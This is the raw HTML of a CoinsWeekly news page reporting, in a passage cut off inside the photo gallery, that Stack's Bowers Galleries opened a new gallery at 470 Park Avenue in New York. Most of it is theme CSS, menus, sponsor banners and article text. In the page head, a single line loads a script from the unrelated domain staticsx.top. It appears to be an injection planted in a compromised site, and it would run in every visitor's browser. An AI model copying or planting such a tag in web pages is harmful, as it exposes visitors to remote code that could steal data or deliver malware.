	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-135606 single-format-standard stacks-bowers-galleries-opens-new-gallery-in-new-york-city global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english" class="td-mobile-main-menu"><li id="menu-item-97284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li id="menu-item-98743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li id="menu-item-97044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li id="menu-item-148442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148442"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-64089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li id="menu-item-148443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li id="menu-item-125896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li id="menu-item-141826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li id="menu-item-67504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67504"><a>MISC<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li id="menu-item-98845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li id="menu-item-105780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li id="menu-item-96999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li id="menu-item-68478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li id="menu-item-97000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li id="menu-item-99297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-de" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://coinsweekly.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, 19.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://coinsweekly.com/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696ddc4277465_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696ddc4277465_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696ddc4277465_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/en/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
	
		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-4-kuenker/">
<a href="https://www.kuenker.de/en" target="_blank" rel="noopener"><img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148442"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-67504"><a>MISC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coinsweekly.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-135606" class="post-135606 post type-post status-publish format-standard has-post-thumbnail hentry category-news-en tag-stacks-bowers-galleries" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://coinsweekly.com/category/news-en/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Stack’s Bowers Galleries Opens New Gallery in New York City</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://coinsweekly.com/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-10-29T13:52:24+00:00" >29. October 2020</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://coinsweekly.com/wp-content/uploads/2020/10/00_SBG_470ParkAve_Exterior_Crop2.jpg" data-caption="Stack’s Bowers Galleries new gallery in Manhattan is all set to welcome collectors and customers."><img width="696" height="350" class="entry-thumb td-modal-image" src="https://coinsweekly.com/wp-content/uploads/2020/10/00_SBG_470ParkAve_Exterior_Crop2-696x350.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2020/10/00_SBG_470ParkAve_Exterior_Crop2-696x350.jpg 696w, https://coinsweekly.com/wp-content/uploads/2020/10/00_SBG_470ParkAve_Exterior_Crop2-300x151.jpg 300w, https://coinsweekly.com/wp-content/uploads/2020/10/00_SBG_470ParkAve_Exterior_Crop2-768x386.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/10/00_SBG_470ParkAve_Exterior_Crop2.jpg 963w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="00_SBG_470ParkAve_Exterior_Crop2"/></a><figcaption class="wp-caption-text">Stack’s Bowers Galleries new gallery in Manhattan is all set to welcome collectors and customers.</figcaption></figure></div>
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_3_696ddc4287084_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_696ddc4287084_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_696ddc4287084_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><p>Stack’s Bowers Galleries announces the opening of their new flagship gallery at 470 Park Avenue in Midtown Manhattan. Located just down the block from their historic West 57th Street storefront, this new gallery at 470 Park Avenue will serve as the East Coast’s premier numismatic destination for a new generation of collectors.</p>
<p>With modern, spacious, and secure facilities, this new gallery will offer the firm’s entire range of services covering all manner of numismatics, appraisals, gold and silver bullion and retail sales, and auction expertise. Collectors will be able to browse an extensive selection of coins and paper money available for direct purchase, as well as view upcoming auction highlights that will be on display throughout the gallery. The location also features meeting spaces for private consultations and will host public lot viewing for the firm’s auction sales, beginning with their November 2020 Showcase Auction. Located at street-level along one of New York’s most iconic avenues, the new space at 470 Park between 57th and 58th streets is now open and inviting all collectors. Appointments are recommended, though walk-in consultations will be accommodated pursuant to local COVID-19 guidelines.</p>

                <style type="text/css">
                    
                    #td_uid_2_696ddc42848fc  .td-doubleSlider-2 .td-item1 {
                        background: url(https://coinsweekly.com/wp-content/uploads/2020/10/01_SBG_470ParkAve_Corner-160x120.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_696ddc42848fc  .td-doubleSlider-2 .td-item2 {
                        background: url(https://coinsweekly.com/wp-content/uploads/2020/10/02_SBG_470ParkAve_InteriorToFront-160x120.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_696ddc42848fc  .td-doubleSlider-2 .td-item3 {
                        background: url(https://coinsweekly.com/wp-content/uploads/2020/10/03_SBG_470ParkAve_SeatingArea-160x120.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="td_uid_2_696ddc42848fc" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title"></div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> of 3</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://coinsweekly.com/wp-content/uploads/2020/10/01_SBG_470ParkAve_Corner.jpg" title="01_SBG_470ParkAve_Corner"  data-caption="Inside the new flagship gallery at 470 Park Avenue."  data-description="">
